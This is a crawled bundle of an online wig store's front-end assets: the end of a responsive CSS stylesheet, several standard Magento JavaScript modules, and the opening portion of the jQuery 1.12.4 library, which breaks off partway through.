  .page-header .panel.wrapper .header.links .search-content .control input#search:-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-ms-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete {
    width: 354px !important;
    background: #F1F0F3;
    position: absolute;
    left: -14px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul {
    padding: 6px 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li {
    font-size: 12px;
    color: #333;
    line-height: 30px;
    background: #F1F0F3;
    border-bottom: 1px solid #f4f4f4;
    padding: 0 6px 0 14px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li.title {
    cursor: auto;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:not(.title) {
    padding-left: 22px;
    padding-right: 30px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:hover:not(.title) {
    background: #FD8826;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:last-child {
    border-bottom: 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li > .amount {
    float: right;
  }
  .page-header .panel.wrapper .header.links .search-content .search label,
  .page-header .panel.wrapper .header.links .search-content .control .advanced,
  .page-header .panel.wrapper .header.links .search-content .actions {
    display: none;
  }
  .headerBox {
    display: none;
  }
  .header-nav {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
  }
  .header-nav > nav {
    width: 1200px;
    height: 50px;
    margin: 0 auto;
    position: relative;
  }
  .header-nav > nav > ol {
    text-align: center;
    height: 50px;
    line-height: 50px;
  }
  .header-nav > nav > ol > .contentBox {
    display: none;
  }
  .header-nav > nav > ol > li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
  }
  .header-nav > nav > ol > li:hover {
    background: #f1f1f1;
  }
  .header-nav > nav > ol > li > i {
    display: none;
  }
  .header-nav > nav > ol > li > a {
    color: #000;
    font-size: 30px;
    height: 50px;
    line-height: 52px;
    padding: 0 30px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content {
    width: 1100px;
    text-align: left;
    background: rgba(241, 241, 241, 0.95);
    padding: 40px 30px 40px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    z-index: 3;
  }
  .header-nav > nav > ol > li > .list-content a:hover {
    text-decoration: underline;
  }
  .header-nav > nav > ol > li > .list-content > .content-left {
    width: 720px;
    float: left;
  }
  .header-nav > nav > ol > li > .list-content > .content-left.fullWidth {
    width: 100%;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title {
    width: max-content;
    line-height: 1;
    text-transform: uppercase;
    padding: 3px 10px 2px 6px;
    margin-bottom: 10px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active {
    background: #10396F;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active > a {
    color: #fff;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title a {
    font-size: 28px;
    line-height: 26px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox {
    padding-left: 8px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox:not(:last-child) {
    margin-bottom: 30px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox > a {
    font-size: 16px;
    font-family: "proxima_novaregular";
    line-height: 26px;
    margin-right: 20px;
    float: left;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox.vertical > a {
    line-height: 40px;
    float: unset;
    display: block;
  }
  .header-nav > nav > ol > li > .list-content > .content-img {
    width: 260px;
    position: absolute;
    right: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  .header-nav > nav > ol > li:hover > .list-content {
    display: block;
  }
  #customer-box {
    width: 400px;
    max-height: 80vh;
    padding: 40px 30px;
    top: 6%;
    right: 6%;
  }
  .header.links > .search-content .control .close {
    display: none;
  }
  .pageBtnBox {
    right: 10px;
  }
  .pageBtnBox > div {
    width: 50px;
    height: 50px;
  }
  .pageBtnBox .talk-remind {
    right: 0;
    bottom: 120%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .page-header .panel.wrapper .logoBox {
    width: 38%;
    left: 2%;
    top: 54%;
    transform: translateY(-50%);
  }
  .headerBox .headerList .account {
    display: block;
  }
  #customer-box {
    width: 60%;
    max-width: 500px;
    padding: 40px 4%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media screen and (min-width: 768px) {
  .pageBtnBox > div {
    width: 49px;
    height: 49px;
  }
}
@media screen and (min-width: 1200px) {
  .page-footer .back-to-up a {
    font-size: 30px;
  }
  .page-footer .footer.content .newsletter {
    width: 540px;
    margin-bottom: 60px;
  }
  .page-footer .footer.content .newsletter .title {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .m-title {
    display: none;
  }
  .page-footer .footer.content .newsletter .content {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .content .input-box #newsletter {
    width: 330px;
  }
  .page-footer .footer.content .newsletter .content .actions button {
    background: #fff;
    position: absolute;
    color: #000;
    width: 55px;
  }
  .page-footer .footer.content .newsletter .content .actions button i {
    display: inline-block;
    font-size: 40px;
  }
  .page-footer .footer.content .newsletter .content .actions button span {
    display: none;
  }
  .page-footer .footer.content .footer-links,
  .page-footer .footer.content .footer-img {
    max-width: 1200px;
    padding: 0 20px;
    margin: 0 auto;
  }
  .page-footer .footer.content .footer-links .item {
    margin-right: 130px;
    float: left;
  }
  .page-footer .footer.content .footer-links .item .title,
  .page-footer .footer.content .footer-links .item .linkBox .link {
    background-color: unset;
    padding: unset;
  }
  .page-footer .footer.content .footer-links .item .title {
    color: #000;
    font-weight: bold;
  }
  .page-footer .footer.content .footer-links .item .title i {
    display: none;
  }
  .page-footer .footer.content .footer-links .item a {
    color: #3d3d3d;
  }
  .page-footer .footer.content .footer-links .item .linkBox {
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec {
    color: #fff;
    width: 227px;
    background: #10396f;
    float: left;
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont {
    padding: 20px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li {
    margin-bottom: 12px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > i {
    font-size: 14px;
    width: 18px;
    line-height: 24px;
    text-align: center;
    float: left;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:first-child > i {
    font-size: 13px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:last-child > i {
    font-size: 15px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > a,
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li span {
    color: #fff;
    font-size: 15px;
    width: calc(100% - 26px);
    line-height: 24px;
    float: right;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont .chat-section {
    border-top: 1px solid #fff;
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px 20px 0;
    text-align: center;
  }
  .page-footer .footer.content .footer-img {
    text-align: left;
    position: relative;
    display: block;
  }
  .page-footer .footer.content .footer-img img {
    position: absolute;
    top: -35px;
    left: 20px;
  }
  .page-footer .footer .find-us-box {
    position: relative;
    clear: both;
  }
  .page-footer .footer .find-us {
    position: absolute;
    left: 0;
    top: -180px;
    display: inline-block;
  }
  .page-footer .footer .find-us > .title,
  .page-footer .footer .find-us > .imgBox {
    padding-left: 3px;
  }
  .page-footer .footer .find-us > .title {
    font-size: 26px;
    margin-bottom: 4px;
  }
  .page-footer .footer .find-us > .imgBox img {
    margin: 0 10px 10px 0;
    transition: all .3s;
    cursor: pointer;
  }
  .page-footer .footer .find-us > .imgBox img.active {
    transform: translateY(-5px);
  }
  .page-footer .footer .find-us > .textBox {
    background: #fff;
    border: 1px solid #10396F;
    border-radius: 5px;
    padding: 0 15px;
    position: relative;
    transition: all .5s;
  }
  .page-footer .footer .find-us > .textBox:before {
    content: "";
    width: 10px;
    height: 10px;
    border: solid #10396F;
    border-width: 1px 1px 0 0;
    background: #fff;
    position: absolute;
    top: -6px;
    left: 10px;
    transition: all .5s;
    transform: rotate(-45deg);
    display: block;
  }
  .page-footer .footer .find-us > .textBox.one:before {
    left: 10px;
  }
  .page-footer .footer .find-us > .textBox.two:before {
    left: 50px;
  }
  .page-footer .footer .find-us > .textBox.three:before {
    left: 90px;
  }
  .page-footer .footer .find-us > .textBox.four:before {
    left: 130px;
  }
  .page-footer .footer .find-us > .textBox.five:before {
    left: 170px;
  }
  .page-footer .footer .find-us > .textBox > div {
    color: #000;
    font-size: 17px;
    height: 30px;
    line-height: 34px;
    display: none;
  }
  .page-footer .footer .find-us > .textBox > div.active {
    opacity: 1;
    display: block;
  }
  .copyright span {
    font-size: 15px;
    padding-top: 80px;
  }
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/mage.js
body_size: 849
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/apply/main'
], function ($, mage) {
    'use strict';

    /**
     * Main namespace for Magento extensions
     * @type {Object}
     */
    $.mage = $.mage || {};

    /**
     * Plugin mage, initialize components on elements
     * @param {String} name - Components' path.
     * @param {Object} config - Components' config.
     * @returns {JQuery} Chainable.
     */
    $.fn.mage = function (name, config) {
        config = config || {};

        this.each(function (index, el) {
            mage.applyFor(el, config, name);
        });

        return this;
    };

    $.extend($.mage, {
        /**
         * Handle all components declared via data attribute
         * @return {Object} $.mage
         */
        init: function () {
            mage.apply();

            return this;
        },

        /**
         * Method handling redirects and page refresh
         * @param {String} url - redirect URL
         * @param {(undefined|String)} type - 'assign', 'reload', 'replace'
         * @param {(undefined|Number)} timeout - timeout in milliseconds before processing the redirect or reload
         * @param {(undefined|Boolean)} forced - true|false used for 'reload' only
         */
        redirect: function (url, type, timeout, forced) {
            var _redirect;

            forced  = !!forced;
            timeout = timeout || 0;
            type    = type || 'assign';

            /**
             * @private
             */
            _redirect = function () {
                window.location[type](type === 'reload' ? forced : url);
            };

            timeout ? setTimeout(_redirect, timeout) : _redirect();
        },

        /**
         * Checks if provided string is a valid selector.
         * @param {String} selector - Selector to check.
         * @returns {Boolean}
         */
        isValidSelector: function (selector) {
            try {
                document.querySelector(selector);

                return true;
            } catch (e) {
                return false;
            }
        }
    });

    /**
     * Init components inside of dynamically updated elements
     */
    $('body').on('contentUpdated', function () {
        if (mage) {
            mage.apply();
        }
    });

    return $.mage;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/utils/compare.js
body_size: 1447
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'mage/utils/objects'
], function (_, utils) {
    'use strict';

    var result = [];

    /**
     * Checks if all of the provided arrays contains equal values.
     *
     * @param {(Boolean|Array)} [keepOrder=false]
     * @param {Array} target
     * @returns {Boolean}
     */
    function equalArrays(keepOrder, target) {
        var args = _.toArray(arguments),
            arrays;

        if (!Array.isArray(keepOrder)) {
            arrays      = args.slice(2);
        } else {
            target      = keepOrder;
            keepOrder   = false;
            arrays      = args.slice(1);
        }

        if (!arrays.length) {
            return true;
        }

        return arrays.every(function (array) {
            if (array === target) {
                return true;
            } else if (array.length !== target.length) {
                return false;
            } else if (!keepOrder) {
                return !_.difference(target, array).length;
            }

            return array.every(function (value, index) {
                return target[index] === value;
            });
        });
    }

    /**
     * Checks if two values are different.
     *
     * @param {*} a - First value.
     * @param {*} b - Second value.
     * @returns {Boolean}
     */
    function isDifferent(a, b) {
        var oldIsPrimitive = utils.isPrimitive(a);

        if (Array.isArray(a) && Array.isArray(b)) {
            return !equalArrays(true, a, b);
        }

        return oldIsPrimitive ? a !== b : true;
    }

    /**
     * @param {String} prefix
     * @param {String} part
     */
    function getPath(prefix, part) {
        return prefix ? prefix + '.' + part : part;
    }

    /**
     * Checks if object has own specified property.
     *
     * @param {*} obj - Value to be checked.
     * @param {String} key - Key of the property.
     * @returns {Boolean}
     */
    function hasOwn(obj, key) {
        return Object.prototype.hasOwnProperty.call(obj, key);
    }

    /**
     * @param {Array} changes
     */
    function getContainers(changes) {
        var containers  = {},
            indexed     = _.indexBy(changes, 'path');

        _.each(indexed, function (change, name) {
            var path;

            name.split('.').forEach(function (part) {
                path = getPath(path, part);

                if (path in indexed) {
                    return;
                }

                (containers[path] = containers[path] || []).push(change);
            });
        });

        return containers;
    }

    /**
     * @param {String} path
     * @param {String} name
     * @param {String} type
     * @param {String} newValue
     * @param {String} oldValue
     */
    function addChange(path, name, type, newValue, oldValue) {
        var data;

        data = {
            path: path,
            name: name,
            type: type
        };

        if (type !== 'remove') {
            data.value = newValue;
            data.oldValue = oldValue;
        } else {
            data.oldValue = newValue;
        }

        result.push(data);
    }

    /**
     * @param {String} ns
     * @param {String} name
     * @param {String} type
     * @param {String} iterator
     * @param {String} placeholder
     */
    function setAll(ns, name, type, iterator, placeholder) {
        var key;

        if (arguments.length > 4) {
            type === 'add' ?
                addChange(ns, name, 'update', iterator, placeholder) :
                addChange(ns, name, 'update', placeholder, iterator);
        } else {
            addChange(ns, name, type, iterator);
        }

        if (!utils.isObject(iterator)) {
            return;
        }

        for (key in iterator) {
            if (hasOwn(iterator, key)) {
                setAll(getPath(ns, key), key, type, iterator[key]);
            }
        }
    }

    /*eslint-disable max-depth*/
    /**
     * @param {Object} old
     * @param {Object} current
     * @param {String} ns
     * @param {String} name
     */
    function compare(old, current, ns, name) {
        var key,
            oldIsObj = utils.isObject(old),
            newIsObj = utils.isObject(current);

        if (oldIsObj && newIsObj) {
            for (key in old) {
                if (hasOwn(old, key) && !hasOwn(current, key)) {
                    setAll(getPath(ns, key), key, 'remove', old[key]);
                }
            }

            for (key in current) {
                if (hasOwn(current, key)) {
                    hasOwn(old, key) ?
                        compare(old[key], current[key], getPath(ns, key), key) :
                        setAll(getPath(ns, key), key, 'add', current[key]);
                }
            }
        } else if (oldIsObj) {
            setAll(ns, name, 'remove', old, current);
        } else if (newIsObj) {
            setAll(ns, name, 'add', current, old);
        } else if (isDifferent(old, current)) {
            addChange(ns, name, 'update', current, old);
        }
    }

    /*eslint-enable max-depth*/

    return {

        /**
         *
         * @returns {Object}
         */
        compare: function () {
            var changes;

            compare.apply(null, arguments);

            changes = result.splice(0);

            return {
                containers: getContainers(changes),
                changes: changes,
                equal: !changes.length
            };
        },

        equalArrays: equalArrays
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/product/view/product-ids-resolver.js
body_size: 544
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-ids'
], function (_, productIds) {
    'use strict';

    /**
     * Returns id's of products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var idSet = productIds(),
            product = _.findWhere($form.serializeArray(), {
            name: 'product'
        });

        if (!_.isUndefined(product)) {
            idSet.push(product.value);
        }

        return _.uniq(idSet);
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/js/view/instant-purchase.js
body_size: 1058
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiComponent',
    'Magento_Ui/js/modal/confirm',
    'Magento_Customer/js/customer-data',
    'mage/url',
    'mage/template',
    'mage/translate',
    'text!Magento_InstantPurchase/template/confirmation.html',
    'mage/validation'
], function (ko, $, _, Component, confirm, customerData, urlBuilder, mageTemplate, $t, confirmationTemplate) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Magento_InstantPurchase/instant-purchase',
            buttonText: $t('Instant Purchase'),
            purchaseUrl: urlBuilder.build('instantpurchase/button/placeOrder'),
            showButton: false,
            paymentToken: null,
            shippingAddress: null,
            billingAddress: null,
            shippingMethod: null,
            productFormSelector: '#product_addtocart_form',
            confirmationTitle: $t('Instant Purchase Confirmation'),
            confirmationData: {
                message: $t('Are you sure you want to place order and pay?'),
                shippingAddressTitle: $t('Shipping Address'),
                billingAddressTitle: $t('Billing Address'),
                paymentMethodTitle: $t('Payment Method'),
                shippingMethodTitle: $t('Shipping Method')
            }
        },

        /** @inheritdoc */
        initialize: function () {
            var instantPurchase = customerData.get('instant-purchase');

            this._super();

            this.setPurchaseData(instantPurchase());
            instantPurchase.subscribe(this.setPurchaseData, this);
        },

        /** @inheritdoc */
        initObservable: function () {
            this._super()
                .observe('showButton paymentToken shippingAddress billingAddress shippingMethod');

            return this;
        },

        /**
         * Set data from customerData.
         *
         * @param {Object} data
         */
        setPurchaseData: function (data) {
            this.showButton(data.available);
            this.paymentToken(data.paymentToken);
            this.shippingAddress(data.shippingAddress);
            this.billingAddress(data.billingAddress);
            this.shippingMethod(data.shippingMethod);
        },

        /**
         * Confirmation method
         */
        instantPurchase: function () {
            var form = $(this.productFormSelector),
                confirmTemplate = mageTemplate(confirmationTemplate),
                confirmData = _.extend({}, this.confirmationData, {
                    paymentToken: this.paymentToken().summary,
                    shippingAddress: this.shippingAddress().summary,
                    billingAddress: this.billingAddress().summary,
                    shippingMethod: this.shippingMethod().summary
                });

            if (!(form.validation() && form.validation('isValid'))) {
                return;
            }

            confirm({
                title: this.confirmationTitle,
                content: confirmTemplate({
                    data: confirmData
                }),
                actions: {
                    /** @inheritdoc */
                    confirm: function () {
                        $.ajax({
                            url: this.purchaseUrl,
                            data: form.serialize(),
                            type: 'post',
                            dataType: 'json',

                            /** Show loader before send */
                            beforeSend: function () {
                                $('body').trigger('processStart');
                            }
                        }).always(function () {
                            $('body').trigger('processStop');
                        });
                    }.bind(this)
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/action/refresh.js
body_size: 473
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'mage/storage'
], function (storage) {
    'use strict';

    return function (refreshUrl, formId, imageSource) {
        return storage.post(
            refreshUrl,
            JSON.stringify({
                'formId': formId
            }),
            false
        ).done(
            function (response) {
                if (response.imgSrc) {
                    imageSource(response.imgSrc);
                }
            }
        );
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/jquery.js
body_size: 89543
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
